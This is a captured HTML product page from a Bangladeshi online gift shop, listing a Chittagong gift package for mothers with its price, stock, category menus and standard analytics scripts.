

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/chittagong-city-free-gift-delivery/gift-packages/combo-especially-for-your-mother
body_size: 8762
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Combo especially for your Mother"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Packages/pac133.jpg"/> 
<meta property="og:image:alt" content="Combo especially for your Mother"/> 
<meta property="og:url" content="https://www.upoharbd.com/chittagong-city-free-gift-delivery/gift-packages/combo-especially-for-your-mother"/> 
<meta property="og:description" content="Buy and send mothers day gift to your Mom, wife, sister from the best online gift shop of Bangladesh." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Order gift for Maa - Combo especially for your Mother - Gift Packages - Chittagong City - Free Gift Delivery</title>


<meta name="description" content="Buy and send mothers day gift to your Mom, wife, sister from the best online gift shop of Bangladesh." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Packages/pac133.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1769342131"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" class="CatCurrent">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5314" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5314" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/chittagong-city-free-gift-delivery" class='txtLocation'>Chittagong City - Free Gift Delivery</a>/<a href="https://www.upoharbd.com/chittagong-city-free-gift-delivery/gift-packages" class='txtLocation'>Gift Packages</a>/Combo especially for your Mother
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" class="CatCurrent">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5314&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=5314&clearCache=1" method="post" id="prod5314" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_5314">
	<img src="/images/uploads/Packages/pac133.jpg" alt="Combo especially for your Mother" border="0" title="Combo especially for your Mother" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Combo especially for your Mother</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $46.50 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>8</b> orders since 2017</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">ctg_pac133</td>
        </tr>

		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
